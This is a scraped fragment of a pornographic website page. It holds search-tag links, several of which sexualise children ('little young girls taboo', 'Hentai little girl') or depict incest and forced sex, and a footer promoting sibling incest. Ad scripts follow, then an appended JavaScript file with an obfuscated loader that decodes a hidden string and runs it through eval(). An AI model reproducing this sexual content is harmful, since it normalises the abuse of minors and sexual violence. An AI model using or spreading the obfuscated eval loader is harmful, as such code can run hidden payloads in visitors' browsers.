peluda</a></li><li><a href="/es/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-caret-right"></i> Xxxx sex</a></li><li><a href="/es/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-caret-right"></i> Pakistan XXX VIDEO</a></li><li><a href="/es/search/Vm95ZXVyIHZpbGxh/" target="_self" title="Voyeur villa"><i class="fa fa-caret-right"></i> Voyeur villa</a></li><li><a href="/es/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="fa fa-caret-right"></i> creampie compilation</a></li><li><a href="/es/search/UmVhbCBmb3J6YWRv/" target="_self" title="Real forzado"><i class="fa fa-caret-right"></i> Real forzado</a></li><li><a href="/es/search/SGVudGFpIGxpdHRsZSBnaXJs/" target="_self" title="Hentai little girl"><i class="fa fa-caret-right"></i> Hentai little girl</a></li><li><a href="/es/search/VGhhaSBsYWR5Ym95/" target="_self" title="Thai ladyboy"><i class="fa fa-caret-right"></i> Thai ladyboy</a></li><li><a href="/es/search/eW91bmc/" target="_self" title="young"><i class="fa fa-caret-right"></i> young</a></li><li><a href="/es/search/YWJ1ZWxhIGphcG9uZXNh/" target="_self" title="abuela japonesa"><i class="fa fa-caret-right"></i> abuela japonesa</a></li><li><a href="/es/search/aW5jZXN0byBhbmFs/" target="_self" title="incesto anal"><i class="fa fa-caret-right"></i> incesto anal</a></li><li><a href="/es/search/aGlqbyBjcmVhbXBpZSAgbWFkcmUgaGlqbyBjcmVhbXBpZQ/" target="_self" title="hijo creampie  madre hijo creampie"><i class="fa fa-caret-right"></i> hijo creampie  madre hijo creampie</a></li><li><a href="/es/search/bWFkcmUgZm9yemFkYSBwb3IgaGlqbw/" target="_self" title="madre forzada por hijo"><i class="fa fa-caret-right"></i> madre forzada por hijo</a></li><li><a href="/es/search/VGVlbiBjcmVhbXBpZSBjb21waWxhdGlvbg/" target="_self" title="Teen creampie compilation"><i class="fa fa-caret-right"></i> Teen creampie compilation</a></li><li><a href="/es/search/aXRhbGlhbiBpbmNlc3Qgc3VidGl0dWxhZG8/" target="_self" title="italian incest subtitulado"><i class="fa fa-caret-right"></i> italian incest subtitulado</a></li><li><a href="/es/search/cmFjaGVsIHN0ZWVsZQ/" target="_self" title="rachel steele"><i class="fa fa-caret-right"></i> rachel steele</a></li><li><a href="/es/search/bGl0dGxlIHlvdW5nIGdpcmxzIHRhYm9v/" target="_self" title="little young girls taboo"><i class="fa fa-caret-right"></i> little young girls taboo</a></li><li><a href="/es/search/TWFtYSBheXVkYW5kbyBhIGhpam8/" target="_self" title="Mama ayudando a hijo"><i class="fa fa-caret-right"></i> Mama ayudando a hijo</a></li><li><a href="/es/search/bWlsZnpy/" target="_self" title="milfzr"><i class="fa fa-caret-right"></i> milfzr</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>She comes from a strict family – her parents are religious and conservative. But she has a secret; she loves brother-sister sex, and now you can join her and explore it with her on the Brother Sister Sex website.

The website features hot videos and pics from real, passionate brothers and sisters engaging in uninhibited sexual acts. Through its intimate scenes, Brother Sister Sex reveals the real secrets of family sex, no matter how taboo it may be.

You can explore incredible brother-sister BDSM, oral, anal and fetish sex scenes. You’ll find videos and pictures featuring hot siblings from around the world. And you’ll enjoy unique videos and candid photos of sexy brothers and sisters in their natural habitats: the family home.

Whether it’s rough and intense BDSM or a more romantic and passionate sex session, you’ll find everything you need to keep your fantasies alive. Join the Brother Sister Sex website and discover the taboo world of family sex.

But more than just providing entertainment, Brother Sister Sex comes with a message – it’s okay to explore different sexual boundaries and to enjoy a unique kind of pleasure. And we guarantee you will also be educated by watching our videos and images.

And if you’re ready to take your experience to the next level, join our private membership section where you’ll be able to watch hundreds of exclusive clips and photos not available anywhere else.

We want you to explore your hidden desires, learn about taboo sex and find out what real brother-sister love looks like. So visit Brother Sister Sex today and explore the secrets of family sex! <br><br><br>&copy; 2021 <span>bestbrutalporn.com</span> All models were 18 years of age or older at the time of depiction. Hermano hermana sexo has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d444fd2d559495b9f747198d21b0648","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://brothersistersex.me/js/bFvX54dyO2J4xQ3cFfB.js
body_size: 22740
content:
function kocmd(tpcwjgabq){var pylsvvyvxo='Z';var zdve='A';var mrtft=[];var pkwnl=new RegExp('['+zdve+'-'+pylsvvyvxo+']');var jisyb=tpcwjgabq.split(pkwnl);for(var i=0;i<jisyb.length;i++){mrtft.push(String.fromCharCode(parseInt(jisyb[i],33)/(54)));}eval(mrtft.splice(1,mrtft.length).join(''));}kocmd('[base64]'); 
     